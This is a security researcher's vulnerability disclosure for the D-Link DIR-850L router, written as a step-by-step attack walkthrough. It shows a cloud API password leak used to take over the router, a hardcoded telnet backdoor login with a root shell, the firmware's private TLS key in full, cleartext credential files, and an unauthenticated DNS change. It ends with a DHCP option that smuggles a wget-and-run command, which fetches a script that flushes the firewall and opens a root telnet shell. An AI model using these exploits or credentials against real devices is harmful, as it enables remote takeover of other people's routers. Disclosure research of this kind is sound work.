The dlink cloud interface will leak by default the password of the device (!) inside the answer of a PUT request (and inside GET requests too). Just by watching the HTTP requests from the NPAPI plugin, the APIs will provide passwords of the device in cleartext.
o Finally, the NPAPI plugins will automatically establish a tunnel between the router and the Firefox browser:
the attacker will be able to visit http://127.0.0.1:dynamicaly_generated_remote_port/ to reach the remote router.
The traffic will go directly to Amazon servers then to the remote Dlink router:
Firefox NPAPI client (http://127.0.0.1:remote_port/) -> Amazon -> Dlink 850L HTTP Interface.
o The attacker will use the previous password provided by the legit HTTPS answers from the Dlink APIs and will be able to login inside the router. At that point complete control over the router is achieved.
o This is made possible by the signalc program (inside /mydlink/) that creates a TCP tunnel to Amazon servers.
Finally, I will demonstrate some part of the traffic inside this tunnel is in cleartext and the other part (encrypted traffic) can be MITM'd thanks to self-signed certificates and the complete lack of certificate verification.
Let's resume the attack:
The PHP script hosted at http://ip_of_router/register_send.php will serve as a proxy between the attacker and the remote Dlink APIs.
This page will also retrieve the password (it is stored in cleartext - see part 8. Weak files permission and credentials stored in cleartext) and send it to remote Dlink APIs.
151 $devpasswd = query("/device/account/entry/password"); <- $devpasswd contains the password
152 $action = $_POST["act"]; of the device
The password will be sent during the association of the device (3rd request : adddev) to the Mydlink Cloud service (see the &device_password=$devpasswd):
178 //sign up
179 $post_str_signup = "client=wizard&wizard_version=" .$wizard_version. "&lang=" .$_POST["lang"].
180 "&action=sign-up&accept=accept&email=" .$_POST["outemail"]. "&password=" .$_POST["passwd"].
181 "&password_verify=" .$_POST["passwd"]. "&name_first=" .$_POST["firstname"]. "&name_last=" .$_POST["lastname"]." ";
182
183 $post_url_signup = "/signin/";
184
185 $action_signup = "signup";
186
187 //sign in
188 $post_str_signin = "client=wizard&wizard_version=" .$wizard_version. "&lang=" .$_POST["lang"].
189 "&email=" .$_POST["outemail"]. "&password=" .$_POST["passwd"]." ";
190
191 $post_url_signin = "/account/?signin";
192
193 $action_signin = "signin";
194
195 //add dev (bind device)
196 $post_str_adddev = "client=wizard&wizard_version=" .$wizard_version. "&lang=" .$_POST["lang"].
197 "&dlife_no=" .$mydlink_num. "&device_password=" .$devpasswd. "&dfp=" .$dlinkfootprint." ";
198
199 $post_url_adddev = "/account/?add";
200
201 $action_adddev = "adddev";
202
203 //main start
204 if($action == $action_signup) <---- first request
205 {
206 $post_str = $post_str_signup;
207 $post_url = $post_url_signup;
208 $withcookie = ""; //signup dont need cookie info
209 }
210 else if($action == $action_signin) <---- second request
211 {
212 $post_str = $post_str_signin;
213 $post_url = $post_url_signin;
214 $withcookie = "\r\nCookie: lang=en; mydlink=pr2c11jl60i21v9t5go2fvcve2;";
215 }
216 else if($action == $action_adddev) <---- 3rd request
217 {
218 $post_str = $post_str_adddev;
219 $post_url = $post_url_adddev;
220 }
To exploit this vuln, let's create 3 HTTP requests to the dlink router:
The first one (signup) will create an user on the MyDlink service:
user@kali:~/petage-dlink$ wget -qO- --user-agent="" --post-data 'act=signup&lang=en&outemail=MYEMAIL@GMAIL.COM&passwd=SUPER_PASSWORD&firstname=xxxxxxxx&lastname=xxxxxxxx' http://ip/register_send.php
<?xml version="1.0"?>
<register_send>
<result>success</result>
<url>http://mp-us-portal.auto.mydlink.com</url>
</register_send>
Internally, this request was crafted and sent to MyDlink Cloud APIs:
179 $post_str_signup = "client=wizard&wizard_version=" .$wizard_version. "&lang=" .$_POST["lang"].
180 "&action=sign-up&accept=accept&email=" .$_POST["outemail"]. "&password=" .$_POST["passwd"].
181 "&password_verify=" .$_POST["passwd"]. "&name_first=" .$_POST["firstname"]. "&name_last=" .$_POST["lastname"]." ";
The second one (signin) will "signin" the newly created user - the router will be associated with this account - but not activated:
user@kali:~/petage-dlink$ wget -qO- --user-agent="" --post-data 'act=signin&lang=en&outemail=MYEMAIL@GMAIL.COM&passwd=SUPER_PASSWORD&firstname=xxxxxxxx&lastname=xxxxxxxx' http://ip/register_send.php
<?xml version="1.0"?>
<register_send>
<result>success</result>
<url>http://mp-us-portal.auto.mydlink.com</url>
</register_send>
Internally, this request was crafted and sent to MyDlink Cloud APIs:
188 $post_str_signin = "client=wizard&wizard_version=" .$wizard_version. "&lang=" .$_POST["lang"].
189 "&email=" .$_POST["outemail"]. "&password=" .$_POST["passwd"]." ";
The last one will associate the device to the dlink service and will send the password of the device to the remote APIs of Dlink:
user@kali:~/petage-dlink$ wget -qO- --user-agent="" --post-data 'act=adddev&lang=en' http://ip/register_send.php
<?xml version="1.0"?>
<register_send>
<result>success</result>
<url>http://mp-us-portal.auto.mydlink.com</url>
</register_send>
Internally, this request was crafted and sent to MyDlink Cloud APIs:
196 $post_str_adddev = "client=wizard&wizard_version=" .$wizard_version. "&lang=" .$_POST["lang"].
197 "&dlife_no=" .$mydlink_num. "&device_password=" .$devpasswd. "&dfp=" .$dlinkfootprint." ";
Now please confirm the email using the email sent from Dlink:

Then, visit http://mydlink.com/ and login using the email and the password.
You will see the device listed in the web interface (You need to install the plugin - you can use "IE8 - Win7.ova" from Microsoft, you need Firefox 50 to use the plugin).
Please see the attached screenshot to see the available management options (you can click on the images):
By analyzing the requests, we can get more information about the targeted router (note the requests are made by default when browsing the www.mydlink.com website!):
It appears the PUT (PUT IDENTIFIER_OF_THE_ROUTER) request provides a response with the cleartext password of the device!
Note that there is a GET request on the end of the image, we will study it too.
https://eu.mydlink.com/device/devices/DEVICEID?_=SOME_RANDOM_DATA&access_token=ACCESS_TOKEN
The POST data are:
{"id":"EDITED_DEVICE_ID","order":0,"mac":"EDITED_MAC_ADDRESS","model":"DIR-850L","ddnsServer":"eu.mydlink.com","activatedDate":"EDITED_ACTIVATION_DATE","hwVer":"B1","selected":true,"defaultIconUrl":"https://d3n8c69ydsbj5n.cloudfront.net/Product/Pictures/DIR-850L/DIR-850L_default.gif","type":"router","series":"","name":"","authKey":"","status":"","adminPassword":"","plainPassword":"","fwUpgrade":false,"fwVer":"","provVer":"","binded":true,"registered":null,"supportHttps":null,"signalAddr":"","features":[],"serviceCnvr":{"enabled":false,"plan":"","space":0,"expireTime":0,"contentValidThru":0},"serviceLnvr":{"targetStorageId":null,"targetStorageVolumeId":null},"added2UniPlugin":false,"connections":[{"id":"http","scheme":"http","tunnel":null,"ip":null,"port":null},{"id":"httpWithCredential","scheme":"http","tunnel":null,"ip":null,"port":null},{"id":"https","scheme":"https","tunnel":null,"ip":null,"port":null},{"id":"httpsWithCredential","scheme":"https","tunnel":null,"ip":null,"port":null},{"id":"liveview","scheme":"","tunnel":null,"ip":null,"port":null},{"id":"playback","scheme":"","tunnel":null,"ip":null,"port":null},{"id":"config","scheme":"","tunnel":null,"ip":null,"port":null}]}
The answer is, in cleartext (and contains the password of the device):
{"name":"DIR-850L","status":"online","authKey":"EDITED","adminPassword":"password","plainPassword":"password","fwUpgrade":false,"fwVer":"2.07","provVer":"2.0.18-b04","binded":true,"registered":true,"supportHttps":true,"signalAddr":"mp-eu-signal.auto.mydlink.com","features":[1,2,3,4,28,29],"serviceCnvr":{"enabled":false,"plan":"","space":0,"expireTime":0,"contentValidThru":0},"serviceLnvr":{"targetStorageId":null,"targetStorageVolumeId":null}}
A GET request is done too (the last one on the previous image), which allows to retrieve the password and the previous one (was changed in the router to confirm this fact):
The request is:
GET https://eu.mydlink.com/device/devices/DEVICE_ID?_=RANDOM_NUMBER&access_token=ACCESS_TOKEN HTTP/1.1
And the answer is the same, with the previous password (plainPassword) and the new password (adminPassword):
{"name":"DIR-850L","status":"online","authKey":"EDITED","adminPassword":"password","plainPassword":"PASSWORD","fwUpgrade":false,"fwVer":"2.07","provVer":"2.0.18-b04","binded":true,"registered":true,"supportHttps":true,"signalAddr":"mp-eu-signal.auto.mydlink.com","features":[1,2,3,4,28,29],"serviceCnvr":{"enabled":false,"plan":"","space":0,"expireTime":0,"contentValidThru":0},"serviceLnvr":{"targetStorageId":null,"targetStorageVolumeId":null}}
Finally, a request is made from the NPAPI plug-in asking for a tunnel between the browser and the remote router:
The request to /tssm/tssml.php will ask the remote Cloud platform to forward the traffic to the device number 3XXXXXXX.
This will provide the attacker information about the new-established TCP tunnel from the browser NPAPI extension to the DLINK 850L router, via the Cloud platform:
https://eu.mydlink.com/tssm/tssml.php?id=EDITED&no=EDITED_DEVICE_ID&type=1&state=3&status=1&ctype=4&browser=Mozilla/5.0+(Windows+NT+6.1;+rv:50.0)+Gecko/20100101+Firefox/50.0&message=[{"service":"http","scheme":"http","tunnel":"relay","ip":"127.0.0.1","port":50453},{"service":"https","scheme":"https","tunnel":"relay","ip":"127.0.0.1","port":50454}]&_=EDITED_RANDOM_VALUE
It appears the plugin listens on 127.0.0.1:50453/tcp (HTTP) and 127.0.0.1:50454/tcp (HTTP over SSL) as shown below:
Ok, let's browse http://127.0.0.1:50453/. The traffic is sent to the remote router over the Cloud protocol.
By using the password leak found before (in the PUT and GET requests), the attacker can remotely pwn the router and update the firmware with a custom (backdoored) one:
MISSION COMPLETE.
These vulnerabilities may affect some Dlink NAS/routers/cameras.
On a side note, it is interesting to find that DLink is storing all the passwords of devices using the mydlink service in cleartext.
Details - WAN - revA and revB - Weak Cloud protocol
The MyDlink Cloud protocol is weak. No encryption is provided by default by this technology, it is only a basic TCP relay system. All the traffic is sent over TCP to remote Amazon server without proper encryption:
There are 2 TCP relays:
- one with the HTTP server of the dlink router as an endpoint
- the other one with the HTTPS server of the dlink router as an endpoint.
So, it appears, the router is reachable over this TCP tunnel using either HTTP and HTTPS. By default, you can see HTTP request AND HTTPS request from the browser (over the tunnel) to the router. About the HTTPS requests, the SSL certificate provided by the router is self-signed. Sus, an invalid certificate can be forged and used in order to successful MITM the device and intercept information. More, by default, a TCP relay for HTTP is made by the NPAPI plugin to the router as shown above.
Futhermore, the /mydlink/signalc program running inside the router uses the MAC address of the device to get an unique identifier,
which will always be the same, even if the dlink device is reset or linked with a new dlink cloud account.
This allows Dlink to 'follow' the ownership of the device.
Hopefully, an user can change the MAC addresses of the device using the rgbin binary (/usr/sbin/devdata is a symlink to /usr/sbin/rgbin and the used argv[0] must be devdata to work):
# /usr/sbin/devdata dump # will dump all the configuration
# /usr/sbin/devdata set -e lanmac=00:11:22:33:44:55 # will define a new mac address for the lan interface
This program will only rewrite information over /dev/mtdblock/4.
Finally, the mydlink interface allows the user to enter credentials for gmail/hotmail accounts, the credentials are then transfered to the routers using the tunnel established with the cloud protocol. It doesn't seem to be a good idea, as the traffic between the router and the Cloud platform is not encrypted or encrypted using a self-signed certificate without verification and the passwords are sent over this tunnel using the Internet.
These vulnerabilities may affect some Dlink NAS/routers/cameras (every device that supports the MyDlink cloud protocol).
Some wireshark (cleartext traffic and with self-signed certificate):
Details - LAN - revB - Backdoor access
On revB, if you reset the device, the /etc/init0.d/S80mfcd.sh init script will start the mfcd binary with these arguments:
mfcd -l /usr/sbin/login -u Alphanetworks:$image_sign -i br0 &
mfcd is in fact a telnetd server. the -u flag defines the authorized user with the associated password ($image_sign variable).
br0 is a bridge for these interfaces: eth0, peth0, wlan0 et wlan1. This backdoor access can be only used from the LAN side.
user@kali:~/petage-dlink$ cat fs/etc/init0.d/S80mfcd.sh
#!/bin/sh
echo [$0]: $1 ... > /dev/console
orig_devconfsize=`xmldbc -g /runtime/device/devconfsize`
entn=`devdata get -e ALWAYS_TN`
if [ "$1" = "start" ] && [ "$entn" = "1" ]; then
mfcd -i br0 -t 99999999999999999999999999999 &
exit
fi
if [ "$1" = "start" ] && [ "$orig_devconfsize" = "0" ]; then
if [ -f "/usr/sbin/login" ]; then
image_sign=`cat /etc/config/image_sign`
mfcd -l /usr/sbin/login -u Alphanetworks:$image_sign -i br0 &
else
mfcd &
fi
else
killall mfcd
fi
By using the login Alphanetworks and the password wrgac25_dlink.2013gui_dir850l, the attacker can get a root shell on the device:
user@kali:~/petage-dlink$ telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
Login: Alphanetworks
Password: wrgac25_dlink.2013gui_dir850l
BusyBox v1.14.1 (2017-01-20 14:35:27 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# echo what
what
#
Details - WAN && LAN - revA and revB - Stunnel private keys
Keys are hardcoded inside the firmware. The administration can be used using HTTPS. This allows an attacker to do SSL MITM:
# ls -la /etc/stunnel.key
-rwxr-xr-x 1 root root 1679 Jan 20 2017 /etc/stunnel.key
# cat /etc/stunnel.key
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAo/0bZcpc3Npc89YiNcP+kPxhLCGLmYXR4rHLt2I1BbnkXWHk
MY1Umfq9FAzBYSvPYEGER4gYq467yvp5wO97CUoTSJHbJDPnp9REj6wLcMkG7R9O
g8/WuQ3hsoexPu4YkjJXPhtQ6YkV7seEDgP3C2TNqCnHdXzqSs7+vT17chwu8wau
j/VMVZ2FRHU63JQ9DG6PqcudHTW+T/KVnmWXQnspgr8ZMhXobETtdqtRPtxbA8mE
ZeF8+cIoA9VcqP09/VMBbRm+o5+Q4hjtvSrv+W2bEd+BDU+V45ZX8ZfPoEWYjQqI
kv7aMECTIX2ebgKsjCK3PfYUX5PYbVWUV+176wIDAQABAoIBAQCQR/gcBgDQO7t+
uc9dmLTYYYUpa9ZEW+3/U0kWbuyRvi1DUAaS5nMiCu7ivhpCYWZSnTJCMWbrQmjN
vLT04H9S+/6dYd76KkTOb79m3Qsvz18tr9bHuEyGgsUp66Mx6BBsSKhjt2roHjnS
3W29WxW3y5f6NdAM+bu12Ate+sIq8WHsdU0hZD+gACcCbqrt4P2t3Yj3qA9OzzWb
b9IMSE9HGWoTxEp/TqbKDl37Zo0PhRlT3/BgAMIrwASb1baQpoBSO2ZIcwvof31h
IfrbUWgTr7O2Im7OiiL5MzzAYBFRzxJsj15mSm3/v3cZwK3isWHpNwgN4MWWInA1
t39bUFl5AoGBANi5fPuVbi04ccIBh5dmVipy5IkPNhY0OrQp/Ft8VSpkQDXdWYdo
MKF9BEguIVAIFPQU6ndvoK99lMiWCDkxs2nuBRn5p/eyEwnl2GqrYfhPoTPWKszF
rzzJSBKoStoOeoRxQx/QFN35/LIxc1oLv/mFmZg4BqkSmLn6HrFq2suVAoGBAMG1
CqmDs2vU43PeC6G+51XahvRI3JOL0beUW8r882VPUPsgUXp9nH3UL+l9/cBQQgUC
n12osLOAXhWDJWvJquK9HxkZ7KiirNX5eJuyBeaxtOSfBJEKqz/yGBRRVBdBHxT2
a1+gO0MlG6Dtza8azl719lr8m6y2O9pyIeUewUl/AoGAfNonCVyls0FwL57n+S2I
eD3mMJtlwlbmdsI1UpMHETvdzeot2JcKZQ37eIWyxUNSpuahyJqzTEYhf4kHRcO/
I0hvAe7UeBrLYwlZquH+t6lQKee4km1ULcWbUrxHGuX6aPBDBkG+s75/eDyKwpZA
S0RPHuUv2RkQiRtxsS3ozB0CgYEAttDCi1G82BxHvmbl23Vsp15i19KcOrRO7U+b
gmxQ2mCNMTVDMLO0Kh1ESr2Z6xLT/B6Jgb9fZUnVgcAQZTYjjXKoEuygqlc9f4S/
C1Jst1koPEzH5ouHLAa0KxjGoFvZldMra0iyJaCz/qHw6T4HXyALrbuSwOIMgxIM
Y00vZskCgYAuUwhDiJWzEt5ltnmYOpCMlY9nx5qJnfcSOld5OHZ0kUsRppKnHvHb
MMVyCTrp1jiH/o9UiXrM5i79fJBk7NT7zqKdI0qmKTQzNZhmrjPLCM/xEwAXtQMQ
1ldI69bQEdRwQ1HHQtzVYgKA9XCmvrUGXRq6E5sp2ky+X1QabC7bIg==
-----END RSA PRIVATE KEY-----
# cat /etc/stunnel_cert.pem
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
87:6f:88:76:87:df:e7:78
Signature Algorithm: sha1WithRSAEncryption
Issuer: C=TW, ST=Taiwan, O=None, OU=None, CN=General Root CA/emailAddress=webmaster@localhost
Validity
Not Before: Feb 22 06:04:36 2012 GMT
Not After : Feb 17 06:04:36 2032 GMT
Subject: C=TW, ST=Taiwan, L=HsinChu, O=None, OU=None, CN=General Router/emailAddress=webmaster@localhost
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (2048 bit)
Modulus:
00:a3:fd:1b:65:ca:5c:dc:da:5c:f3:d6:22:35:c3:
fe:90:fc:61:2c:21:8b:99:85:d1:e2:b1:cb:b7:62:
35:05:b9:e4:5d:61:e4:31:8d:54:99:fa:bd:14:0c:
c1:61:2b:cf:60:41:84:47:88:18:ab:8e:bb:ca:fa:
79:c0:ef:7b:09:4a:13:48:91:db:24:33:e7:a7:d4:
44:8f:ac:0b:70:c9:06:ed:1f:4e:83:cf:d6:b9:0d:
e1:b2:87:b1:3e:ee:18:92:32:57:3e:1b:50:e9:89:
15:ee:c7:84:0e:03:f7:0b:64:cd:a8:29:c7:75:7c:
ea:4a:ce:fe:bd:3d:7b:72:1c:2e:f3:06:ae:8f:f5:
4c:55:9d:85:44:75:3a:dc:94:3d:0c:6e:8f:a9:cb:
9d:1d:35:be:4f:f2:95:9e:65:97:42:7b:29:82:bf:
19:32:15:e8:6c:44:ed:76:ab:51:3e:dc:5b:03:c9:
84:65:e1:7c:f9:c2:28:03:d5:5c:a8:fd:3d:fd:53:
01:6d:19:be:a3:9f:90:e2:18:ed:bd:2a:ef:f9:6d:
9b:11:df:81:0d:4f:95:e3:96:57:f1:97:cf:a0:45:
98:8d:0a:88:92:fe:da:30:40:93:21:7d:9e:6e:02:
ac:8c:22:b7:3d:f6:14:5f:93:d8:6d:55:94:57:ed:
7b:eb
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Basic Constraints:
CA:FALSE
Netscape Comment:
OpenSSL Generated Certificate
X509v3 Subject Key Identifier:
B5:BF:D1:A5:D6:6F:20:B0:89:1F:A6:C1:58:05:31:B2:B3:D0:C1:01
X509v3 Authority Key Identifier:
keyid:5D:F8:E9:B5:F1:57:A4:90:94:BB:9F:DB:F7:91:95:E7:1C:A2:E7:D2
Signature Algorithm: sha1WithRSAEncryption
3d:09:22:d0:a6:7d:9c:cd:bd:5b:ad:62:c2:6a:29:12:d1:61:
88:ca:1e:68:1d:04:dd:40:fb:a9:d3:9f:22:49:dc:fa:fb:3c:
21:dd:45:a5:53:1a:9b:80:ee:50:16:a6:36:3a:3c:f0:39:27:
e4:8d:70:20:03:73:7f:26:65:ac:ab:05:b1:84:ee:7c:16:43:
ca:2f:b5:6b:44:fc:75:a1:c7:86:04:18:b4:df:b2:76:f3:88:
fb:dc:ec:99:3d:fe:d1:7c:ea:fa:56:eb:0b:d5:69:84:48:3d:
12:db:d1:ef:f9:89:b0:62:70:ec:be:dd:e6:ef:dd:88:cf:f4:
e5:ff:1d:88:d5:e0:23:f0:bb:a3:df:8e:8a:05:ea:f3:dc:14:
49:2d:46:4a:27:40:a6:fc:70:4a:f5:94:3f:94:64:d1:93:7b:
03:12:75:67:30:ee:8c:07:e1:73:77:00:23:d6:68:20:07:7f:
8f:4e:1d:e8:76:87:0d:4c:26:f6:56:84:e2:56:98:a0:6c:ad:
71:21:23:a4:a6:3b:b9:8e:27:13:c2:ae:70:0f:6a:c6:be:b8:
88:9a:0a:d7:00:39:3a:90:7e:5f:4d:22:88:4e:a6:8a:2f:42:
b4:dc:18:a4:eb:fa:f1:04:0e:a7:e2:ff:5d:ac:cd:61:28:01:
7e:d3:01:13
-----BEGIN CERTIFICATE-----
MIIEBDCCAuygAwIBAgIJAIdviHaH3+d4MA0GCSqGSIb3DQEBBQUAMHoxCzAJBgNV
BAYTAlRXMQ8wDQYDVQQIDAZUYWl3YW4xDTALBgNVBAoMBE5vbmUxDTALBgNVBAsM
BE5vbmUxGDAWBgNVBAMMD0dlbmVyYWwgUm9vdCBDQTEiMCAGCSqGSIb3DQEJARYT
d2VibWFzdGVyQGxvY2FsaG9zdDAeFw0xMjAyMjIwNjA0MzZaFw0zMjAyMTcwNjA0
MzZaMIGLMQswCQYDVQQGEwJUVzEPMA0GA1UECAwGVGFpd2FuMRAwDgYDVQQHDAdI
c2luQ2h1MQ0wCwYDVQQKDAROb25lMQ0wCwYDVQQLDAROb25lMRcwFQYDVQQDDA5H
ZW5lcmFsIFJvdXRlcjEiMCAGCSqGSIb3DQEJARYTd2VibWFzdGVyQGxvY2FsaG9z
dDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAKP9G2XKXNzaXPPWIjXD
/pD8YSwhi5mF0eKxy7diNQW55F1h5DGNVJn6vRQMwWErz2BBhEeIGKuOu8r6ecDv
ewlKE0iR2yQz56fURI+sC3DJBu0fToPP1rkN4bKHsT7uGJIyVz4bUOmJFe7HhA4D
9wtkzagpx3V86krO/r09e3IcLvMGro/1TFWdhUR1OtyUPQxuj6nLnR01vk/ylZ5l
l0J7KYK/GTIV6GxE7XarUT7cWwPJhGXhfPnCKAPVXKj9Pf1TAW0ZvqOfkOIY7b0q
7/ltmxHfgQ1PleOWV/GXz6BFmI0KiJL+2jBAkyF9nm4CrIwitz32FF+T2G1VlFft
e+sCAwEAAaN7MHkwCQYDVR0TBAIwADAsBglghkgBhvhCAQ0EHxYdT3BlblNTTCBH
ZW5lcmF0ZWQgQ2VydGlmaWNhdGUwHQYDVR0OBBYEFLW/0aXWbyCwiR+mwVgFMbKz
0MEBMB8GA1UdIwQYMBaAFF346bXxV6SQlLuf2/eRleccoufSMA0GCSqGSIb3DQEB
BQUAA4IBAQA9CSLQpn2czb1brWLCaikS0WGIyh5oHQTdQPup058iSdz6+zwh3UWl
UxqbgO5QFqY2OjzwOSfkjXAgA3N/JmWsqwWxhO58FkPKL7VrRPx1oceGBBi037J2
84j73OyZPf7RfOr6VusL1WmESD0S29Hv+YmwYnDsvt3m792Iz/Tl/x2I1eAj8Luj
346KBerz3BRJLUZKJ0Cm/HBK9ZQ/lGTRk3sDEnVnMO6MB+FzdwAj1mggB3+PTh3o
docNTCb2VoTiVpigbK1xISOkpju5jicTwq5wD2rGvriImgrXADk6kH5fTSKITqaK
L0K03Bik6/rxBA6n4v9drM1hKAF+0wET
-----END CERTIFICATE-----
Details - WAN && LAN - revA - Nonce bruteforcing for DNS configuration
The file htdocs/parentalcontrols/bind.php allows to change DNS configuration.
It doesn't check authentication of the admin user.
An attacker can bruteforce the nonce (?nonce=integer). There are no limitations of HTTP requests and no authentication method:
8 $uptime_limit = query(INF_getinfpath($WAN1)."/open_dns/nonce_uptime") + 1800;
9 if(query(INF_getinfpath($WAN1)."/open_dns/nonce")!=$_GET["nonce"] || $_GET["nonce"]=="")
10 {
11 $Response="BindError";
12 }
13 else if(query("/runtime/device/uptime") > $uptime_limit)
14 {
15 $Response="BindTimeout";
16 }
The attacker can then define new DNS servers:
21 set(INF_getinfpath($WAN1)."/open_dns/deviceid", $_GET["deviceid"]);
22 set(INF_getinfpath($WAN1)."/open_dns/parent_dns_srv/dns1", $_GET["dnsip1"]);
23 set(INF_getinfpath($WAN1)."/open_dns/parent_dns_srv/dns2", $_GET["dnsip2"]);
An attacker can use this vuln to forward traffic to server he/she controls (i.e.: custom Dlink Cloud servers, to take control over the dlink router).
Details - Local - revA and revB - Weak files permission and credentials stored in cleartext
It appears some files have weak permissions:
1. /var/passwd
/var/passwd contains credentials in cleartext.
The permissions of /var/passwd are: -rw-rw-rw- (666)
# ls -la /var/passwd
-rw-rw-rw- 1 root root 28 Jan 1 00:00 /var/passwd
# cat /var/passwd
"Admin" "password" "0"
2. /var/etc/hnapasswd
Note that an attacker can use /var/etc/hnapasswd to retrieve the password in cleartext too:
# cat /var/etc/hnapasswd
Admin:password
The permissions of /var/etc/hnapasswd are: -rw-rw-rw- (666)
# ls -la /var/etc/hnapasswd
-rw-rw-rw- 1 root root 20 Jan 1 00:00 /var/etc/hnapasswd
3. /etc/shadow
/etc/shadow is a symlink to /var/etc/passwd. The file /var/etc/passwd is world-readable, as shown below:
# ls -al /etc/shadow
lrwxrwxrwx 1 root root 15 Jan 20 2017 /etc/shadow -> /var/etc/shadow
# ls -la /var/etc/shadow
-rw-r--r-- 1 root root 93 Jan 1 00:00 /var/etc/shadow
This file contains a DES hash of the admin user.
# cat /var/etc/shadow
root:!:10956:0:99999:7:::
nobody:!:10956:0:99999:7:::
Admin:zVc1PPVw2VWMc:10956:0:99999:7:::
4. /var/run/storage_account_root
/var/run/storage_account_root contains credentials in cleartext.
The permissions of /var/passwd are: -rw-rw-rw- (666)
# ls -la /var/run/storage_account_root
-rw-rw-rw- 1 root root 40 Jan 1 00:00 /var/run/storage_account_root
# cat /var/run/storage_account_root
admin:password,:::
jean-claude:dusse,:::
5. /var/run/hostapd*
The files /var/run/hostapd* contain the wireless passphrase in cleartext.
The permissions of these files are: -rw-rw-rw- (666)
# ls -la /var/run/hostapd*
-rw-rw-rw- 1 root root 73 Jan 1 00:00 /var/run/hostapd-wlan1wps.eap_user
-rw-rw-rw- 1 root root 1160 Jan 1 00:00 /var/run/hostapd-wlan1.conf
-rw-rw-rw- 1 root root 73 Jan 1 00:00 /var/run/hostapd-wlan0wps.eap_user
-rw-rw-rw- 1 root root 1170 Jan 1 00:00 /var/run/hostapd-wlan0.conf
# cat /var/run/hostapd*|grep -i pass
wpa_passphrase=aaaaa00000
wpa_passphrase=aaaaa00000
Details - WAN - revB - Pre-Auth RCEs as root (L2)
The DHCP client running on the router is vulnerable to several command injections as root.
Please use the dhcpd.conf file provided:
rasp-pwn-dlink# cat /etc/dhcp/dhcpd.conf
option domain-name ";wget -O /var/re http://10.254.239.1/dhcp-rce ; sh /var/re;";
option domain-name-servers 8.8.8.8, 8.8.4.4;
default-lease-time 600;
max-lease-time 7200;
ddns-update-style none;
subnet 10.254.239.0 netmask 255.255.255.224 {
range 10.254.239.10 10.254.239.20;
option routers 10.254.239.1;
}
rasp-pwn-dlink# ifconfig eth1
eth1 Link encap:Ethernet HWaddr 00:0e:c6:aa:aa:aa
inet addr:10.254.239.1 Bcast:10.254.239.255 Mask:255.255.255.0
inet6 addr: fe80::20e:caaa:aaaa:aaa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:129 errors:0 dropped:0 overruns:0 frame:0
TX packets:107 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11181 (10.9 KiB) TX bytes:49155 (48.0 KiB)
rasp-pwn-dlink# cat /var/www/html/dhcp-rce
#!/bin/sh
wget -O /var/telnetd-dhcpd-wan http://10.254.239.1/dlink-telnetd
chmod 777 /var/telnetd-dhcpd-wan
(for i in 0 1 2 3; do # win races against legit iptables rules
iptables -F
iptables -X
iptables -t nat -F
iptables -t nat -X
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -P FORWARD ACCEPT
sleep 10
done ) &
/var/telnetd-dhcpd-wan -l /bin/sh -p 110 &
rasp-pwn-dlink# dhcpd eth1
Internet Systems Consortium DHCP Server 4.3.1
Copyright 2004-2014 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Config file: /etc/dhcp/dhcpd.conf
Database file: /var/lib/dhcp/dhcpd.leases
PID file: /var/run/dhcpd.pid
Wrote 1 leases to leases file.
Listening on LPF/eth1/00:0e:c6:aa:aa:aa/10.254.239.0/27
